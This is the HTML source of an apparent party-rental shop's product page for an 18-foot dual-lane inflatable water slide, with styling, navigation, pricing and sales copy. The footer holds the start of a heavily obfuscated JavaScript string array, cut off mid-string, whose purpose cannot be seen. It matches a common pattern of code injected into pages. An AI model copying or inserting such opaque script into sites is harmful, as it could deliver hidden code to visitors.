span.price{background:#0C00FF;color:#fff;padding:4px 8px;text-align:center;border-radius:5px}.prm-search .product span.price:before{content:"$"}.prm-search .ui-menu .ui-menu-item{border-bottom:1px solid #ddd}.prm-search .ui-menu .ui-menu-item:nth-child(even){background:#f4f4f4}.prm-search .ui-menu .ui-menu-item:nth-child(odd){background:#fff}.prm-search .ui-menu .ui-menu-item:last-child{border-bottom:none}.prm-search .ui-menu .ui-menu-item a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%}.prm-search .ui-menu .ui-menu-item a:hover{background:#efefef}.prm-search .ui-menu .ui-menu-item img{margin:8px 16px 8px 8px;display:inline-block;max-width:50px;max-height:50px}.prm-search .categories ul.dropdown-menu{padding:0;max-height:900px;overflow-y:scroll;overflow-x:hidden}#sliding-categories ul{padding:0;list-style:none}#sliding-categories .category-item{overflow:hidden;white-space:nowrap}.prm-search .categories li,#sliding-categories li{border-bottom:1px solid #eee;text-align:left}.prm-search .categories li:last-child,#sliding-categories li:last-child{border-bottom:none}.prm-search .categories li:nth-child(odd),#sliding-categories li:nth-child(odd){background:#fff}.prm-search .categories li a,#sliding-categories li a{display:block}.prm-search .categories li a img,#sliding-categories li a img{margin-right:10px;max-width:50px;max-height:50px}.ui-helper-hidden-accessible{visibility:hidden}#sliding-categories{position:fixed;top:0;left:0;height:100% !important;width:300px;z-index:10000;background:#ffffff;padding:10px;white-space:nowrap;-webkit-transform:translate3d(-101%, 0, 0);transform:translate3d(-101%, 0, 0);transition:all 0.6s ease;display:block;box-shadow:2px 0 5px rgba(0,0,0,0.5)}#sliding-categories.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);overflow-y:scroll}.close-icon{position:fixed;top:5px;left:305px;width:25px;height:25px;background:#000;border-radius:50%;color:#fff;display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:10000;transition:all 2s ease-in-out;cursor:pointer}.close-icon.active{display:-ms-flexbox;display:flex}.close-icon:after{font-family:FontAwesome;content:"\f00d"}@media (min-width: 768px) and (max-width: 1069px){#prm-header a.phone{font-size:19px}}@media (max-width: 767px){.input-group-btn.categories{display:none}.prm-search .input-group input[type="text"].form-control{border-radius:5px 0 0 5px}#prm-header .widget{margin:10px 0}#prm-header .widget-left{width:100%;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-order:0;order:0}#prm-header .widget-left .navbar-toggle{-ms-flex-order:1;order:1}#prm-header .widget-left .logo{-ms-flex-order:0;order:0}#prm-header .widget-center{-ms-flex-order:1;order:1;width:100%}#prm-header .widget-right{-ms-flex-order:3;order:3;width:100%;text-align:center}#prm-header .prm-navbar{-ms-flex-order:2;order:2;text-align:center}#prm-header .navbar-slider{display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:60px;-ms-flex-align:center;align-items:center}#prm-header .navbar-slider li>a{white-space:nowrap}}@media (max-width: 400px){.prm-search .product .product-image{width:auto}.prm-search .product .product-price{display:none}}@media (max-width: 300px){.prm-search .product .product-image,.prm-search .product .product-info{width:100%;-ms-flex-align:center;align-items:center;text-align:center}}

.nav>li {
    position: relative;
    display: inline-block;
}
@media (min-width: 768px) {
    .mobile-nav {
        display: none;
    }
}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: absolute;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
}
.desktop-nav {
    display: none !important;
}
.all-rentals {
    display: none;
}}
.header-book-now-button {
    margin: 8px 0;
}
.header-book-now-button {
    background-color: #fd0309;
    border: none;
    border-radius: 5px;
}
</style>
<!-- Locals is injected by render script-->

<nav class="navbar navbar-default" id="prm-header">
  <div class="widget widget-left">
    <button class="navbar-toggle" type="button" data-toggle="sliding-categories" data-target="#sliding-categories">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    <a class="logo navbar-brand" href="/">
            <img src="//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png"/>
            <span class="header-tagline">We Deliver the Fun!</span>
    </a>
  </div>
  <div class="widget widget-center">
    <div class="prm-search">
      <div class="autocomplete-wrapper">
        <div class="input-group">
          <div class="input-group-btn categories">
            <button class="btn btn-primary dropdown-toggle" type="button" id="navbar-collapse" data-toggle="dropdown">All<span class="caret"></span></button>
          </div>
          <input class="form-control" id="search_items" type="text" placeholder="Search rentals..." name="search_items"/>
          <div class="input-group-btn">
            <button class="btn btn-primary submit" type="button" onclick="window.location = '/category/?item_search=' + document.getElementById('search_items').value;"><i class="fa fa-b fa-search"></i></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget-right"><a class="phone" href="tel:8049010260">804-901-0260</a>
  </div>
  <div class="prm-navbar">
    <ul class="nav navbar-nav navbar-slider navbar-right desktop-nav">
      <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
    <ul class="nav navbar-nav navbar-right mobile-nav">
        <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
  </div>
  <div class="navbar-collapse collapse" id="sliding-categories"></div>
  <div class="close-icon" data-target="#sliding-categories"></div>
</nav></span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_bouncegeeks_id_74176'>
                <img src='//files.sysers.com/cp/upload/bouncegeeks/items/18-Tropical-Thunder2-min.png' alt="Tropical Thunder 18' Dual Lane Water Slide" title="Tropical Thunder 18' Dual Lane Water Slide" class="img-rounded img-responsive center-block"  />
            </div>
            <div class="item-title">Tropical Thunder 18' Dual Lane Water Slide</div>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>36' x 18'</span></li>
                            
                            <li><span class="show_outlets show_desktop_outlets"><strong>Outlets: </strong>1</span></li>
                            <li><span class="show_age_group show_desktop_age_group"><strong>Age Group: </strong>3 - Adult</span></li>
                            
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-flag larger-fa-icon"></i><ul class="item-info-list"><li><span class="show_setup_area show_desktop_setup_area"><style>
.item-price-table td {
padding:6px !important;
border:solid 1px #555;
text-align:left;
}
</style>
<table class="item-price-table">
<tbody>
<tr>
<td>Base Price up to 4 hours of fun!</td>
<td>&nbsp;$421.00</td>
</tr>
<tr>
<td>Between 4 to 8 hours of fun!</td>
<td>&nbsp;$505.20</td>
</tr>
<tr>
<td>Keep it all day Plus Overnight!</td>
<td>&nbsp;$547.30&nbsp;</td>
</tr>
<tr>
<td>Best Deal! 2 Full Days</td>
<td>$631.50</td>
</tr>
</tbody>
</table>
*Holiday prices may vary<br>
*Multi-day Rentals are 50% extra per day<br>
*Overnight Pickups start at 9am next day<br></span></li></ul></li><br><li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li>$421.00</li>
                            <li><font class='item_price'>Please call to reserve this item</font><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgb(69, 69, 69);"><span style="font-size:22px;">Can You Handle the Thrill of the Thunder?</span></span></span></span></div>

<p>Introducing the Tropical Thunder Dual Lane Water Slide Inflatable - the ultimate way to beat the heat and have a blast this summer! This incredible inflatable water slide stands at an impressive 18 feet tall, providing an exhilarating and thrilling experience for kids and adults alike.</p>

<p>The Tropical Thunder Dual Lane Water Slide features two lanes, so you can race your friends to the bottom and enjoy friendly competition. The lanes are side by side, so you can see who reaches the bottom first and have a great time doing it. However, the inside lane is a little bit shorter, so those younger kids can try it out first before graduating to the taller lane!</p>

<p>This water slide is constructed with high-quality, commercial-grade vinyl material that is durable and long-lasting. It is also fully equipped with safety features, including inflated walls and safety netting, to ensure your safety while you enjoy the ride.</p>

<p>The Tropical Thunder Dual Lane Water Slide is perfect for any outdoor event, whether it&#39;s a birthday party, family gathering, or community festival. With its tropical theme and vibrant colors, it will add a fun and festive touch to any occasion.</p>

<p>Setting up the inflatable water slide is a breeze - simply connect it to a standard garden hose and let the water flow! The water will keep the slide slick and fast, making for a thrilling and unforgettable ride.</p>

<p>Don&#39;t settle for a boring summer - upgrade your backyard with the 18&#39; Tall Tropical Thunder Dual Lane Water Slide Inflatable and make a splash at your next event!<br style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;" />
<br />
<span style="color: #0000ff; background-color: #ffff99;"><strong>Features include:</strong></span></p>

<ul style="list-style-type: circle;">
	<li>inflated pool landing</li>
	<li>safety netting at the top</li>
	<li>anchor points along both sides</li>
	<li>heavy-duty tie down straps</li>
</ul>
&nbsp;

<p><span style="color: #ff0000;"><strong>Price shown is for 4 hour rental. For only 20% more, you can have up to 8 hours!</strong></span></p>
&nbsp;

<p><u><span style="font-size:14px;"><span style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; letter-spacing: 0.2px;">(If you select a time period of more than 4 hours for your event, the all day fee is automatically added. &nbsp;Please change your beginning or ending time to make it 4 hours or less if you want the standard 4 hour rate.)</span></span></u><br />
&nbsp;</p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="315" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin" src="https://www.youtube.com/embed/UhpF5Exzoz0?si=jdG_ZFPOp87Y1qa3" title="YouTube video player" width="560"></iframe></p>

<p><img alt="tropical thunder slide" src="//files.sysers.com/cp/upload/bouncegeeks/editor/18-Tropical-Thunder-min.png"  style="removed:yes;"  /></p>

            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_bouncegeeks_id_74176').style.display = 'block'; 
                    document.getElementById('book_button_bouncegeeks_id_74176').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_bouncegeeks_id_74176').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_bouncegeeks_id_74176').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=bouncegeeks_id_74176`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'bouncegeeks';
window.itemId = '74176';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#1A1A1A;color:#fff;text-decoration:none}.prm-footer{background:#222;padding:50px 0}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .phone span.h4{margin:0;font-size:26px;font-weight:bold}.prm-footer a,.prm-footer span.h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:#EC2127;color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
 .prm-footer {
    padding: 80px 0;
    position: relative;
    z-index: 0;
 }
 .prm-footer:after {
    background: url("https://files.sysers.com/cp/upload/jumpguy/editor/full/grey-pattern-background.jpg");
    content: "";
    opacity: 0.1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1; 
 }
 
 .sliding-pill-menu {  
  pointer-events: none;
}
.menu-item {
  pointer-events: all;
}

.footer-address {
    color: #fff;
}
</style>
<script type="text/javascript">
 var _0xdbaf=['\x65\x45\x63\x6c\x77\x72\x50\x44\x6e\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x4d\x4f\x36\x77\x37\x6e\x44\x6b\x77\x3d\x3d','\x77\x36\x6e\x43\x69\x73\x4f\x57\x49\x7a\x6f\x3d','\x4a\x4d\x4b\x38\x77\x6f\x48\x43\x6b\x38\x4f\x44','\x77\x71\x72\x43\x6d\x6b\x67\x58\x4c\x77\x3d\x3d','\x5a\x63\x4b\x75\x77\x71\x59\x6e\x77\x71\x77\x3d','\x77\x36\x76\x44\x73\x4d\x4b\x62\x46\x6c\x6f\x3d','\x77\x34\x62\x43\x73\x69\x59\x6b\x64\x77\x3d\x3d','\x4f\x73\x4b\x57\x77\x6f\x50\x43\x76\x4d\x4f\x57','\x5a\x63\x4f\x4e\x44\x46\x59\x6e','\x48\x73\x4f\x57\x53\x73\x4b\x64\x77\x72\x4d\x53\x77\x34\x2f\x44\x74\x43\x52\x5a\x62\x46\x4c\x43\x6f\x4d\x4f\x41','\x77\x70\x33\x43\x76\x63\x4b\x69\x77\x34\x68\x73','\x77\x34\x67\x56\x47\x55\x62\x43\x68\x51\x3d\x3d','\x77\x34\x4a\x34\x48\x47\x48\x43\x75\x30\x6a\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x79\x42\x7a\x54\x43\x69\x67\x3d\x3d','\x48\x73\x4b\x31\x77\x70\x54\x43\x6f\x73\x4f\x77','\x56\x73\x4f\x6b\x77\x36\x6b\x3d','\x77\x70\x4c\x44\x72\x63\x4b\x75\x77\x71\x45\x61','\x44\x69\x77\x78\x61\x67\x68\x66\x77\x72\x7a\x43\x6b\x52\x48\x44\x6c\x57\x30\x3d','\x4e\x6d\x52\x46\x77\x36\x76\x43\x6f\x6a\x39\x75\x77\x35\x54\x43\x70\x55\x73\x70','\x47\x38\x4b\x39\x48\x41\x74\x2b','\x77\x34\x50\x43\x68\x4d\x4b\x61\x77\x37\x58\x44\x76\x67\x3d\x3d','\x58\x4d\x4b\x46\x77\x72\x38\x53\x77\x6f\x67\x3d','\x64\x47\x6b\x2b\x77\x71\x2f\x44\x6b\x41\x3d\x3d','\x61\x46\x62\x43\x6d\x38\x4b\x44\x4a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x73\x4b\x6a\x42\x38\x4b\x38','\x77\x70\x54\x43\x72\x38\x4f\x34\x77\x36\x54\x44\x72\x67\x3d\x3d','\x77\x35\x46\x62\x41\x6b\x4a\x56','\x77\x34\x42\x6c\x42\x67\x3d\x3d','\x64\x73\x4f\x67\x45\x45\x6b\x4c','\x4c\x38\x4b\x49\x62\x43\x30\x42\x50\x7a\x6e\x43\x68\x4d\x4b\x78\x59\x55\x6f\x3d','\x43\x63\x4b\x77\x4e\x51\x52\x7a\x61\x7a\x76\x43\x6f\x41\x3d\x3d','\x77\x35\x54\x43\x71\x4d\x4f\x74\x4b\x43\x73\x3d','\x77\x37\x48\x44\x6c\x42\x68\x50','\x77\x37\x74\x6a\x49\x31\x7a\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x43\x67\x73\x4f\x75\x77\x36\x62\x44\x69\x51\x3d\x3d','\x56\x73\x4f\x4a\x77\x72\x66\x43\x72\x73\x4b\x55','\x4d\x63\x4f\x6b\x77\x34\x56\x58\x54\x51\x3d\x3d','\x66\x33\x62\x43\x72\x67\x3d\x3d','\x77\x35\x30\x36\x5a\x6c\x2f\x43\x6b\x67\x3d\x3d','\x56\x63\x4b\x74\x4b\x41\x62\x43\x76\x51\x3d\x3d','\x77\x34\x44\x43\x6c\x52\x6f\x48\x57\x41\x3d\x3d','\x77\x35\x50\x43\x73\x6e\x55\x3d','\x77\x70\x6e\x44\x71\x42\x50\x43\x70\x30\x6b\x3d','\x58\x55\x4c\x43\x6c\x63\x4f\x58\x77\x71\x51\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x32\x77\x37\x49\x49\x4b\x73\x4b\x4b\x77\x37\x6a\x44\x6d\x7a\x59\x3d','\x77\x71\x4c\x44\x6a\x63\x4b\x70\x77\x71\x45\x3d','\x77\x70\x33\x43\x75\x6c\x64\x44\x77\x72\x78\x4a\x51\x6c\x4c\x43\x6e\x68\x76\x44\x71\x42\x30\x4f\x53\x53\x37\x44\x6b\x78\x30\x6c\x57\x6c\x6b\x37\x77\x35\x41\x3d','\x77\x35\x64\x42\x58\x41\x6e\x44\x69\x67\x3d\x3d','\x44\x38\x4f\x4d\x51\x38\x4f\x30\x77\x71\x55\x3d','\x77\x34\x31\x2f\x42\x30\x58\x43\x74\x51\x3d\x3d','\x63\x63\x4f\x35\x77\x72\x6a\x43\x6a\x4d\x4b\x73','\x42\x31\x6a\x43\x71\x63\x4f\x6c\x77\x6f\x77\x3d','\x77\x36\x4a\x56\x46\x6b\x44\x43\x71\x41\x3d\x3d','\x77\x71\x37\x43\x68\x30\x56\x46\x77\x6f\x6f\x3d','\x58\x63\x4b\x36\x45\x77\x50\x43\x6e\x51\x3d\x3d','\x77\x37\x37\x43\x67\x38\x4b\x2f\x61\x43\x59\x3d','\x77\x6f\x6e\x43\x73\x73\x4b\x52\x77\x35\x39\x41','\x45\x38\x4f\x78\x77\x35\x39\x4e\x64\x77\x3d\x3d','\x77\x35\x58\x43\x67\x4d\x4f\x58\x48\x42\x34\x3d','\x77\x36\x5a\x78\x4a\x57\x52\x48','\x64\x38\x4f\x48\x77\x70\x50\x43\x6c\x38\x4b\x73','\x4b\x51\x6f\x32\x66\x6a\x49\x3d','\x77\x72\x7a\x44\x73\x63\x4b\x4c\x77\x71\x55\x77','\x77\x35\x66\x44\x68\x7a\x56\x4a\x77\x37\x6b\x3d','\x62\x48\x66\x43\x75\x4d\x4f\x69\x77\x71\x66\x44\x6d\x55\x42\x52\x77\x71\x30\x6b\x77\x37\x54\x44\x75\x52\x66\x43\x6f\x77\x3d\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x70\x58\x77\x41\x3d','\x50\x63\x4b\x6c\x77\x36\x2f\x43\x76\x73\x4f\x76','\x77\x34\x6e\x43\x76\x38\x4b\x59\x77\x35\x54\x44\x71\x42\x2f\x43\x69\x41\x3d\x3d','\x77\x36\x37\x43\x6b\x4d\x4b\x72\x50\x55\x6f\x3d','\x77\x36\x54\x44\x68\x78\x35\x52\x77\x37\x4d\x71\x51\x63\x4b\x6d\x4d\x4d\x4b\x64\x51\x52\x64\x37\x62\x41\x3d\x3d','\x4e\x78\x59\x59\x62\x41\x45\x3d','\x50\x4d\x4b\x56\x56\x41\x77\x56','\x56\x4d\x4f\x43\x45\x56\x4d\x6a\x49\x73\x4f\x4e','\x43\x6d\x44\x43\x6b\x41\x34\x4f','\x65\x6e\x49\x6f\x77\x6f\x7a\x44\x6f\x55\x38\x3d','\x77\x35\x6e\x44\x6c\x4d\x4b\x67\x47\x55\x2f\x43\x72\x30\x68\x43\x48\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x36\x77\x37\x42\x58\x5a\x73\x4b\x4a\x77\x36\x50\x44\x6d\x68\x62\x43\x67\x44\x66\x44\x6a\x63\x4b\x73','\x47\x73\x4f\x6a\x77\x35\x4a\x67\x66\x51\x3d\x3d','\x77\x34\x6e\x44\x6c\x63\x4b\x49\x4d\x31\x38\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x6a\x77\x70\x73\x37','\x62\x73\x4f\x41\x77\x72\x76\x43\x71\x73\x4b\x6d','\x77\x70\x54\x43\x6c\x56\x4a\x64\x77\x37\x55\x50\x48\x52\x72\x44\x6d\x51\x41\x3d','\x77\x34\x50\x43\x72\x57\x6c\x36','\x77\x72\x58\x43\x69\x73\x4b\x64\x50\x63\x4b\x71','\x49\x6a\x37\x44\x76\x4d\x4b\x4f\x77\x34\x51\x3d','\x4b\x38\x4b\x52\x77\x36\x33\x43\x6e\x73\x4f\x47','\x50\x41\x67\x4a\x64\x52\x55\x3d','\x56\x44\x4d\x31\x61\x67\x34\x65\x77\x71\x6e\x43\x69\x68\x50\x44\x71\x79\x6c\x63\x45\x73\x4f\x39\x77\x72\x58\x44\x67\x63\x4b\x68\x77\x37\x42\x43','\x44\x63\x4b\x62\x77\x71\x6a\x43\x6b\x38\x4b\x6e\x52\x73\x4f\x55\x66\x6a\x58\x43\x6c\x57\x7a\x43\x6a\x4d\x4f\x30\x77\x70\x33\x43\x6c\x48\x52\x54','\x77\x36\x52\x73\x77\x72\x74\x78\x77\x34\x38\x37\x77\x37\x34\x32\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x66\x4d\x4f\x66\x77\x35\x6c\x76\x63\x43\x59\x45\x77\x34\x30\x30\x51\x4d\x4f\x61','\x51\x79\x4a\x45\x50\x44\x41\x3d','\x77\x37\x6e\x44\x70\x51\x4e\x47\x77\x34\x59\x3d','\x77\x72\x6e\x43\x68\x6e\x31\x43\x77\x72\x49\x3d','\x77\x6f\x54\x43\x69\x63\x4f\x36\x77\x35\x72\x44\x67\x41\x3d\x3d','\x77\x35\x66\x43\x72\x38\x4b\x69\x63\x54\x73\x3d','\x77\x35\x76\x43\x70\x73\x4b\x4d\x43\x6b\x6b\x69\x77\x35\x59\x3d','\x47\x44\x54\x44\x72\x4d\x4b\x45\x77\x35\x6f\x3d','\x45\x4d\x4f\x43\x51\x38\x4b\x4a\x77\x71\x2f\x43\x6d\x41\x3d\x3d','\x45\x73\x4b\x52\x77\x72\x7a\x43\x6c\x63\x4f\x34','\x62\x68\x52\x44\x48\x51\x49\x3d','\x41\x43\x6e\x44\x73\x63\x4b\x55\x77\x36\x63\x3d','\x52\x73\x4f\x2f\x77\x37\x56\x50','\x43\x63\x4b\x32\x65\x67\x63\x30','\x53\x30\x7a\x43\x6a\x38\x4f\x43\x77\x72\x4d\x3d','\x77\x34\x66\x43\x6c\x44\x77\x55\x66\x41\x3d\x3d','\x45\x63\x4f\x61\x77\x37\x56\x6b\x56\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x4d\x77\x35\x72\x44\x72\x73\x4b\x34\x55\x54\x76\x43\x70\x6c\x35\x6b\x77\x35\x64\x38\x43\x51\x3d\x3d','\x77\x6f\x62\x44\x67\x38\x4b\x48\x77\x72\x4d\x4a','\x41\x73\x4f\x67\x5a\x38\x4f\x4f\x77\x70\x76\x44\x69\x4d\x4b\x44\x4b\x41\x3d\x3d','\x47\x63\x4f\x6f\x57\x63\x4f\x42\x77\x70\x59\x3d','\x45\x78\x6